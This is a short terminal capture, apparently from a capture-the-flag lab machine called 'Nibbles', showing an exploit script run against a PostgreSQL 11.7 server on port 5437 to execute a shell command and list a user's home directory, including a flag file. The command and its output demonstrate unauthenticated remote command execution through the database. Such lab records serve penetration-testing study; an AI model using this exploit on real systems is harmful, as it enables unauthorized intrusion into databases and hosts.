 [ ~/Nibbles ] [ 192.168.45.171]
→ python3 exploit.py -i nibbles -p 5437 -c 'ls -la /home/wilson'
[+] Connecting to PostgreSQL Database on nibbles:5437
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 11.7 is likely vulnerable
[+] Creating table _142c563883704ec7c4c72f50b08e9a50
[+] Command executed
total 32
drwxr-xr-x 4 wilson wilson  4096 Jul  9  2020 .
drwxr-xr-x 3 root   root    4096 Apr 27  2020 ..
-rw------- 1 wilson wilson     0 Apr 27  2020 .bash_history
-rw-r--r-- 1 wilson wilson   220 Apr 27  2020 .bash_logout
-rw-r--r-- 1 wilson wilson  3526 Apr 27  2020 .bashrc
dr-xr-xr-x 2 nobody nogroup 4096 Apr 27  2020 ftp
drwx------ 3 wilson wilson  4096 Apr 27  2020 .gnupg
-rw-r--r-- 1 wilson wilson    33 Feb 17 05:42 local.txt
-rw-r--r-- 1 wilson wilson   807 Apr 27  2020 .profile
[+] Deleting table _142c563883704ec7c4c72f50b08e9a50